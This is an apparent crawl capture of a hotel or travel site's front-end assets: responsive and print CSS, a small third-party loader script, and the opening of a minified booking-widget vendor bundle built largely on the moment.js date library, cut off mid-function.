    figure.article>figcaption { padding:20px 20px 30px 20px; }
    figure.article h2 { font-size:24px; line-height:31px; overflow:visible; height:auto; margin-bottom:20px;}
    p.next-page { padding-bottom:40px; }
    figure.accomodation.news h3 { height:auto; overflow:visible; margin-bottom:20px; }
    #page-content>div.content.gallery-list-page.m-b-0 { margin-bottom:10px; }
    #gallery-cats label { font-size:13px; line-height:21px; display:block; padding:0px 0px 20px 0px; }
    #gallery-cats ul a { font-size:14px; line-height:18px; }
    #gallery-cats ul>li { padding:0px 20px 10px 0px; }
    #gallery-cats { margin-bottom:20px; }
    div.gallery-list.row { margin-left:0; padding-bottom:10px; }
    div.gallery-list div.col6 { width:100%; float:none; }
    figure.gallery { margin:0px 18px 30px 18px; box-shadow: 0 3px 7px 0 rgba(215, 212, 212, 0.5); }
    figure.gallery>figcaption { padding:20px 20px 30px 20px; }
    figure.gallery h2 { font-size:24px; line-height:31px; padding-bottom:10px; }
    figure.gallery p.gal-cat, figure.accomodation.galrel p.gal-cat { font-size:17px; line-height:22px; padding-bottom: 20px; }
    div.photo-list.row { margin-left:-27px; margin-right:-20px; padding-bottom:33px; }
    div.photo-list.row div.col4 { width:50%; }
    figure.photo { margin:0px 0px 7px 7px; }
    div.photo-list.row .col4:nth-child(3n+1) { clear:none; }
    div.photo-list.row .col4:nth-child(2n+1) { clear:left; }
    div.video-list.row { margin-left:0; padding-bottom:20px; }
    div.video-list.row .col4 { width:100%; float:none; }
    figure.video { margin:0px 18px 20px 18px; }
    #page-content>div.content.m-b-60 { padding-bottom:14px!important; }
    div.contact-info { margin-bottom:40px; }
    div.contact-info h2 { font-size:24px; line-height:31px; padding-bottom:30px; text-align:center; }
    div#map { height:400px; margin-bottom:30px; margin-left:-20px; margin-right:-20px; }
    div.map-marker { font-size:15px; line-height:20px; }
    div.map-marker h3 { font-size:20px; line-height:26px; padding-bottom:20px; }
    div.map-marker a.view-map { font-size:15px; line-height:19px; }
    div.map-marker>*:last-child { padding-bottom:10px; }
    div.contact-info dl { line-height:24px; }
    div.contact-info #frmContact h2 { padding-bottom:20px; }
    div.content404 .pretitle { font-size:21px; }
    div.content404 p { padding-bottom:30px; }
    div.sitemaps.row { padding-top:24px; margin:0; padding-bottom:24px; }
    ul.sitemap { width:100%; float:none; text-align:center; }
    ul.sitemap a { font-size:24px; line-height:31px; }
    ul.sitemap>li { padding-bottom:30px; margin-left:0; }
    ul.sitemap ul>li { padding-top:12px; list-style-position: inside; padding-left:0; }
    ul.sitemap ul>li>a { position:relative; left:-10px; }
}

@media only screen and (min-width: 35em) {
  /* Style adjustments for viewports that meet the condition */
}

@media print,
  (-webkit-min-device-pixel-ratio: 1.25),
  (min-resolution: 1.25dppx),
  (min-resolution: 120dpi) {
  /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  /*
     * Printing Tables:
     * https://web.archive.org/web/20180815150934/http://css-discuss.incutio.com/wiki/Printing_Tables
     */
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://app.userguest.com/ug.js
body_size: 387
content:
!function(){"use strict";var t=(new Date).getTime(),e=document.createElement("script");e.type="text/javascript",e.defer=!0,e.src="https://app.userguest.com/ug_core.js?v="+t;var n=setInterval(function(){document&&document.body&&(clearInterval(n),document.body.appendChild(e))},200)}();var uguest=uguest||function(){var e={};return{init:function(t){e=t},getKey:function(){return e[0]}}}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://websdk-app.services.d-edge.com/widgets/vendor.js
body_size: 540181
content:
// [WIDGETS]  Build version: 1.77.0-0 - Wednesday, January 14th, 2026, 11:50:50 AM  
 !function(e){function t(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n=window.FbWidgetsWebpackJsonp;window.FbWidgetsWebpackJsonp=function(r,a,o){for(var s,u,c,l=0,f=[];l<r.length;l++)u=r[l],i[u]&&f.push(i[u][0]),i[u]=0;for(s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s]);for(n&&n(r,a,o);f.length;)f.shift()();if(o)for(l=0;l<o.length;l++)c=t(t.s=o[l]);return c};var r={},i={42:0};t.m=e,t.c=r,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t.oe=function(e){throw console.error(e),e}}([,function(e,t,n){(function(e){!function(t,n){e.exports=n()}(0,function(){"use strict";function t(){return Cr.apply(null,arguments)}function r(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function a(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(e.hasOwnProperty(t))return!1;return!0}function o(e){return void 0===e}function s(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function u(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function c(e,t){var n,r=[];for(n=0;n<e.length;++n)r.push(t(e[n],n));return r}function l(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function f(e,t){for(var n in t)l(t,n)&&(e[n]=t[n]);return l(t,"toString")&&(e.toString=t.toString),l(t,"valueOf")&&(e.valueOf=t.valueOf),e}function d(e,t,n,r){return Yt(e,t,n,r,!0).utc()}function h(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function p(e){return null==e._pf&&(e._pf=h()),e._pf}function _(e){if(null==e._isValid){var t=p(e),n=Ar.call(t.parsedDateParts,function(e){return null!=e}),r=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(r=r&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return r;e._isValid=r}return e._isValid}function m(e){var t=d(NaN);return null!=e?f(p(t),e):p(t).userInvalidated=!0,t}function v(e,t){var n,r,i;if(o(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),o(t._i)||(e._i=t._i),o(t._f)||(e._f=t._f),o(t._l)||(e._l=t._l),o(t._strict)||(e._strict=t._strict),o(t._tzm)||(e._tzm=t._tzm),o(t._isUTC)||(e._isUTC=t._isUTC),o(t._offset)||(e._offset=t._offset),o(t._pf)||(e._pf=p(t)),o(t._locale)||(e._locale=t._locale),Fr.length>0)for(n=0;n<Fr.length;n++)r=Fr[n],i=t[r],o(i)||(e[r]=i);return e}function g(e){v(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===Er&&(Er=!0,t.updateOffset(this),Er=!1)}function y(e){return e instanceof g||null!=e&&null!=e._isAMomentObject}function b(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function M(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=b(t)),n}function w(e,t,n){var r,i=Math.min(e.length,t.length),a=Math.abs(e.length-t.length),o=0;for(r=0;r<i;r++)(n&&e[r]!==t[r]||!n&&M(e[r])!==M(t[r]))&&o++;return o+a}function x(e){!1===t.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function k(e,n){var r=!0;return f(function(){if(null!=t.deprecationHandler&&t.deprecationHandler(null,e),r){for(var i,a=[],o=0;o<arguments.length;o++){if(i="","object"==typeof arguments[o]){i+="\n["+o+"] ";for(var s in arguments[0])i+=s+": "+arguments[0][s]+", ";i=i.slice(0,-2)}else i=arguments[o];a.push(i)}x(e+"\nArguments: "+Array.prototype.slice.call(a).join("")+"\n"+(new Error).stack),r=!1}return n.apply(this,arguments)},n)}function L(e,n){null!=t.deprecationHandler&&t.deprecationHandler(e,n),Hr[e]||(x(n),Hr[e]=!0)}function Y(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function D(e){var t,n;for(n in e)t=e[n],Y(t)?this[n]=t:this["_"+n]=t;this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function T(e,t){var n,r=f({},e);for(n in t)l(t,n)&&(i(e[n])&&i(t[n])?(r[n]={},f(r[n],e[n]),f(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)l(e,n)&&!l(t,n)&&i(e[n])&&(r[n]=f({},r[n]));return r}function S(e){null!=e&&this.set(e)}function j(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return Y(r)?r.call(t,n):r}function O(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])}function C(){return this._invalidDate}function A(e){return this._ordinal.replace("%d",e)}function F(e,t,n,r){var i=this._relativeTime[n];return Y(i)?i(e,t,n,r):i.replace(/%d/i,e)}function E(e,t){var n=this._relativeTime[e>0?"future":"past"];return Y(n)?n(t):n.replace(/%s/i,t)}function H(e,t){var n=e.toLowerCase();zr[n]=zr[n+"s"]=zr[t]=e}function P(e){return"string"==typeof e?zr[e]||zr[e.toLowerCase()]:void 0}function $(e){var t,n,r={};for(n in e)l(e,n)&&(t=P(n))&&(r[t]=e[n]);return r}function N(e,t){Ir[e]=t}function R(e){var t=[];for(var n in e)t.push({unit:n,priority:Ir[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}function W(e,t,n){var r=""+Math.abs(e),i=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+r}function z(e,t,n,r){var i=r;"string"==typeof r&&(i=function(){return this[r]()}),e&&(Vr[e]=i),t&&(Vr[t[0]]=function(){return W(i.apply(this,arguments),t[1],t[2])}),n&&(Vr[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function I(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function U(e){var t,n,r=e.match(Ur);for(t=0,n=r.length;t<n;t++)Vr[r[t]]?r[t]=Vr[r[t]]:r[t]=I(r[t]);return function(t){var i,a="";for(i=0;i<n;i++)a+=Y(r[i])?r[i].call(t,e):r[i];return a}}function B(e,t){return e.isValid()?(t=J(t,e.localeData()),Jr[t]=Jr[t]||U(t),Jr[t](e)):e.localeData().invalidDate()}function J(e,t){function n(e){return t.longDateFormat(e)||e}var r=5;for(Br.lastIndex=0;r>=0&&Br.test(e);)e=e.replace(Br,n),Br.lastIndex=0,r-=1;return e}function V(e,t,n){fi[e]=Y(t)?t:function(e,r){return e&&n?n:t}}function G(e,t){return l(fi,e)?fi[e](t._strict,t._locale):new RegExp(q(e))}function q(e){return K(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,r,i){return t||n||r||i}))}function K(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Z(e,t){var n,r=t;for("string"==typeof e&&(e=[e]),s(t)&&(r=function(e,n){n[t]=M(e)}),n=0;n<e.length;n++)di[e[n]]=r}function X(e,t){Z(e,function(e,n,r,i){r._w=r._w||{},t(e,r._w,r,i)})}function Q(e,t,n){null!=t&&l(di,e)&&di[e](t,n._a,n,e)}function ee(e){return te(e)?366:365}function te(e){return e%4==0&&e%100!=0||e%400==0}function ne(){return te(this.year())}function re(e,n){return function(r){return null!=r?(ae(this,e,r),t.updateOffset(this,n),this):ie(this,e)}}function ie(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function ae(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&te(e.year())&&1===e.month()&&29===e.date()?e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),ce(n,e.month())):e._d["set"+(e._isUTC?"UTC":"")+t](n))}function oe(e){return e=P(e),Y(this[e])?this[e]():this}function se(e,t){if("object"==typeof e){e=$(e);for(var n=R(e),r=0;r<n.length;r++)this[n[r].unit](e[n[r].unit])}else if(e=P(e),Y(this[e]))return this[e](t);return this}function ue(e,t){return(e%t+t)%t}function ce(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=ue(t,12);return e+=(t-n)/12,1===n?te(e)?29:28:31-n%7%2}function le(e,t){return e?r(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||ki).test(t)?"format":"standalone"][e.month()]:r(this._months)?this._months:this._months.standalone}function fe(e,t){return e?r(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[ki.test(t)?"format":"standalone"][e.month()]:r(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function de(e,t,n){var r,i,a,o=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)a=d([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(a,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(a,"").toLocaleLowerCase();return n?"MMM"===t?(i=wi.call(this._shortMonthsParse,o),-1!==i?i:null):(i=wi.call(this._longMonthsParse,o),-1!==i?i:null):"MMM"===t?-1!==(i=wi.call(this._shortMonthsParse,o))?i:(i=wi.call(this._longMonthsParse,o),-1!==i?i:null):-1!==(i=wi.call(this._longMonthsParse,o))?i:(i=wi.call(this._shortMonthsParse,o),-1!==i?i:null)}function he(e,t,n){var r,i,a;if(this._monthsParseExact)return de.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(i=d([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(a="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[r]=new RegExp(a.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function pe(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=M(t);else if(t=e.localeData().monthsParse(t),!s(t))return e;return n=Math.min(e.date(),ce(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function _e(e){return null!=e?(pe(this,e),t.updateOffset(this,!0),this):ie(this,"Month")}function me(){return ce(this.year(),this.month())}function ve(e){return this._monthsParseExact?(l(this,"_monthsRegex")||ye.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(l(this,"_monthsShortRegex")||(this._monthsShortRegex=Di),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function ge(e){return this._monthsParseExact?(l(this,"_monthsRegex")||ye.call(this),e?this._monthsStrictRegex:this._monthsRegex):(l(this,"_monthsRegex")||(this._monthsRegex=Ti),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function ye(){function e(e,t){return t.length-e.length}var t,n,r=[],i=[],a=[];for(t=0;t<12;t++)n=d([2e3,t]),r.push(this.monthsShort(n,"")),i.push(this.months(n,"")),a.push(this.months(n,"")),a.push(this.monthsShort(n,""));for(r.sort(e),i.sort(e),a.sort(e),t=0;t<12;t++)r[t]=K(r[t]),i[t]=K(i[t]);for(t=0;t<24;t++)a[t]=K(a[t]);this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function be(e,t,n,r,i,a,o){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,i,a,o),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,i,a,o),s}function Me(e){var t;if(e<100&&e>=0){var n=Array.prototype.slice.call(arguments);n[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)}else t=new Date(Date.UTC.apply(null,arguments));return t}function we(e,t,n){var r=7+t-n;return-(7+Me(e,0,r).getUTCDay()-t)%7+r-1}function xe(e,t,n,r,i){var a,o,s=(7+n-r)%7,u=we(e,r,i),c=1+7*(t-1)+s+u;return c<=0?(a=e-1,o=ee(a)+c):c>ee(e)?(a=e+1,o=c-ee(e)):(a=e,o=c),{year:a,dayOfYear:o}}function ke(e,t,n){var r,i,a=we(e.year(),t,n),o=Math.floor((e.dayOfYear()-a-1)/7)+1;return o<1?(i=e.year()-1,r=o+Le(i,t,n)):o>Le(e.year(),t,n)?(r=o-Le(e.year(),t,n),i=e.year()+1):(i=e.year(),r=o),{week:r,year:i}}function Le(e,t,n){var r=we(e,t,n),i=we(e+1,t,n);return(ee(e)-r+i)/7}function Ye(e){return ke(e,this._week.dow,this._week.doy).week}function De(){return this._week.dow}function Te(){return this._week.doy}function Se(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function je(e){var t=ke(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function Oe(e,t){return"string"!=typeof e?e:isNaN(e)?(e=t.weekdaysParse(e),"number"==typeof e?e:null):parseInt(e,10)}function Ce(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Ae(e,t){return e.slice(t,7).concat(e.slice(0,t))}function Fe(e,t){var n=r(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Ae(n,this._week.dow):e?n[e.day()]:n}function Ee(e){return!0===e?Ae(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function He(e){return!0===e?Ae(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function Pe(e,t,n){var r,i,a,o=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)a=d([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(a,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(a,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(a,"").toLocaleLowerCase();return n?"dddd"===t?(i=wi.call(this._weekdaysParse,o),-1!==i?i:null):"ddd"===t?(i=wi.call(this._shortWeekdaysParse,o),-1!==i?i:null):(i=wi.call(this._minWeekdaysParse,o),-1!==i?i:null):"dddd"===t?-1!==(i=wi.call(this._weekdaysParse,o))?i:-1!==(i=wi.call(this._shortWeekdaysParse,o))?i:(i=wi.call(this._minWeekdaysParse,o),-1!==i?i:null):"ddd"===t?-1!==(i=wi.call(this._shortWeekdaysParse,o))?i:-1!==(i=wi.call(this._weekdaysParse,o))?i:(i=wi.call(this._minWeekdaysParse,o),-1!==i?i:null):-1!==(i=wi.call(this._minWeekdaysParse,o))?i:-1!==(i=wi.call(this._weekdaysParse,o))?i:(i=wi.call(this._shortWeekdaysParse,o),-1!==i?i:null)}function $e(e,t,n){var r,i,a;if(this._weekdaysParseExact)return Pe.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(i=d([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(a="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[r]=new RegExp(a.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function Ne(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=Oe(e,this.localeData()),this.add(e-t,"d")):t}function Re(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function We(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=Ce(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function ze(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Be.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(l(this,"_weekdaysRegex")||(this._weekdaysRegex=Ai),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function Ie(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Be.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(l(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Fi),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Ue(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Be.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(l(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ei),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Be(){function e(e,t){return t.length-e.length}var t,n,r,i,a,o=[],s=[],u=[],c=[];for(t=0;t<7;t++)n=d([2e3,1]).day(t),r=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),a=this.weekdays(n,""),o.push(r),s.push(i),u.push(a),c.push(r),c.push(i),c.push(a);for(o.sort(e),s.sort(e),u.sort(e),c.sort(e),t=0;t<7;t++)s[t]=K(s[t]),u[t]=K(u[t]),c[t]=K(c[t]);this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Je(){return this.hours()%12||12}function Ve(){return this.hours()||24}function Ge(e,t){z(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function qe(e,t){return t._meridiemParse}function Ke(e){return"p"===(e+"").toLowerCase().charAt(0)}function Ze(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}function Xe(e){return e?e.toLowerCase().replace("_","-"):e}function Qe(e){for(var t,n,r,i,a=0;a<e.length;){for(i=Xe(e[a]).split("-"),t=i.length,n=Xe(e[a+1]),n=n?n.split("-"):null;t>0;){if(r=et(i.slice(0,t).join("-")))return r;if(n&&n.length>=t&&w(i,n,!0)>=t-1)break;t--}a++}return Hi}function et(t){var r=null;if(!Ri[t]&&void 0!==e&&e&&e.exports)try{r=Hi._abbr;n(476)("./"+t),tt(r)}catch(e){}return Ri[t]}function tt(e,t){var n;return e&&(n=o(t)?it(e):nt(e,t),n?Hi=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),Hi._abbr}function nt(e,t){if(null!==t){var n,r=Ni;if(t.abbr=e,null!=Ri[e])L("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=Ri[e]._config;else if(null!=t.parentLocale)if(null!=Ri[t.parentLocale])r=Ri[t.parentLocale]._config;else{if(null==(n=et(t.parentLocale)))return Wi[t.parentLocale]||(Wi[t.parentLocale]=[]),Wi[t.parentLocale].push({name:e,config:t}),null;r=n._config}return Ri[e]=new S(T(r,t)),Wi[e]&&Wi[e].forEach(function(e){nt(e.name,e.config)}),tt(e),Ri[e]}return delete Ri[e],null}function rt(e,t){if(null!=t){var n,r,i=Ni;r=et(e),null!=r&&(i=r._config),t=T(i,t),n=new S(t),n.parentLocale=Ri[e],Ri[e]=n,tt(e)}else null!=Ri[e]&&(null!=Ri[e].parentLocale?Ri[e]=Ri[e].parentLocale:null!=Ri[e]&&delete Ri[e]);return Ri[e]}function it(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Hi;if(!r(e)){if(t=et(e))return t;e=[e]}return Qe(e)}function at(){return Pr(Ri)}function ot(e){var t,n=e._a;return n&&-2===p(e).overflow&&(t=n[pi]<0||n[pi]>11?pi:n[_i]<1||n[_i]>ce(n[hi],n[pi])?_i:n[mi]<0||n[mi]>24||24===n[mi]&&(0!==n[vi]||0!==n[gi]||0!==n[yi])?mi:n[vi]<0||n[vi]>59?vi:n[gi]<0||n[gi]>59?gi:n[yi]<0||n[yi]>999?yi:-1,p(e)._overflowDayOfYear&&(t<hi||t>_i)&&(t=_i),p(e)._overflowWeeks&&-1===t&&(t=bi),p(e)._overflowWeekday&&-1===t&&(t=Mi),p(e).overflow=t),e}function st(e,t,n){return null!=e?e:null!=t?t:n}function ut(e){var n=new Date(t.now());return e._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function ct(e){var t,n,r,i,a,o=[];if(!e._d){for(r=ut(e),e._w&&null==e._a[_i]&&null==e._a[pi]&&lt(e),null!=e._dayOfYear&&(a=st(e._a[hi],r[hi]),(e._dayOfYear>ee(a)||0===e._dayOfYear)&&(p(e)._overflowDayOfYear=!0),n=Me(a,0,e._dayOfYear),e._a[pi]=n.getUTCMonth(),e._a[_i]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[mi]&&0===e._a[vi]&&0===e._a[gi]&&0===e._a[yi]&&(e._nextDay=!0,e._a[mi]=0),e._d=(e._useUTC?Me:be).apply(null,o),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[mi]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(p(e).weekdayMismatch=!0)}}function lt(e){var t,n,r,i,a,o,s,u;if(t=e._w,null!=t.GG||null!=t.W||null!=t.E)a=1,o=4,n=st(t.GG,e._a[hi],ke(Dt(),1,4).year),r=st(t.W,1),((i=st(t.E,1))<1||i>7)&&(u=!0);else{a=e._locale._week.dow,o=e._locale._week.doy;var c=ke(Dt(),a,o);n=st(t.gg,e._a[hi],c.year),r=st(t.w,c.week),null!=t.d?((i=t.d)<0||i>6)&&(u=!0):null!=t.e?(i=t.e+a,(t.e<0||t.e>6)&&(u=!0)):i=a}r<1||r>Le(n,a,o)?p(e)._overflowWeeks=!0:null!=u?p(e)._overflowWeekday=!0:(s=xe(n,r,i,a,o),e._a[hi]=s.year,e._dayOfYear=s.dayOfYear)}function ft(e){var t,n,r,i,a,o,s=e._i,u=zi.exec(s)||Ii.exec(s);if(u){for(p(e).iso=!0,t=0,n=Bi.length;t<n;t++)if(Bi[t][1].exec(u[1])){i=Bi[t][0],r=!1!==Bi[t][2];break}if(null==i)return void(e._isValid=!1);if(u[3]){for(t=0,n=Ji.length;t<n;t++)if(Ji[t][1].exec(u[3])){a=(u[2]||" ")+Ji[t][0];break}if(null==a)return void(e._isValid=!1)}if(!r&&null!=a)return void(e._isValid=!1);if(u[4]){if(!Ui.exec(u[4]))return void(e._isValid=!1);o="Z"}e._f=i+(a||"")+(o||""),yt(e)}else e._isValid=!1}function dt(e,t,n,r,i,a){var o=[ht(e),Yi.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(i,10)];return a&&o.push(parseInt(a,10)),o}function ht(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function pt(e){return e.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," 